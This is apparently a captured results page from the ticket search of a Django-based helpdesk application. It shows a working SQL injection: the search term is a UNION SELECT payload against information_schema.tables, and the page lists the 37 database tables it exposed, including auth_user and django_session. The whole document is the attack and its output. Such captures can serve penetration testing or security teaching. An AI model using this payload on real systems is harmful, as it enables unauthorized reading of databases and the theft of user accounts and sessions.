 Advanced Ticket Search
Find a ticket by a word in its title.
zzzz' UNION SELECT NULL,t Search
Results for: zzzz' UNION SELECT NULL,table_name,NULL,NULL FROM information_schema.tables WHERE table_schema='public'--
37 matches.
ID Title Submitter Status
None auth_group None None
None auth_group_permissions None None
None auth_permission None None
None auth_user None None
None auth_user_groups None None
None auth_user_user_permissions None None
None django_admin_log None None
None django_content_type None None
None django_migrations None None
None django_session None None
None django_site None None
None helpdesk_checklist None None
None helpdesk_checklisttask None None
None helpdesk_checklisttemplate None None
None helpdesk_customfield None None
None helpdesk_emailtemplate None None
None helpdesk_escalationexclusion None None
None helpdesk_escalationexclusion_queues None None
None helpdesk_followup None None
None helpdesk_followupattachment None None
None helpdesk_ignoreemail None None
None helpdesk_ignoreemail_queues None None
None helpdesk_kbcategory None None
None helpdesk_kbiattachment None None
None helpdesk_kbitem None None
None helpdesk_kbitem_downvoted_by None None
None helpdesk_kbitem_voted_by None None
None helpdesk_presetreply None None
None helpdesk_presetreply_queues None None
None helpdesk_queue None None
None helpdesk_savedsearch None None
None helpdesk_ticket None None
None helpdesk_ticketcc None None
None helpdesk_ticketchange None None
None helpdesk_ticketcustomfieldvalue None None
None helpdesk_ticketdependency None None
None helpdesk_usersettings None None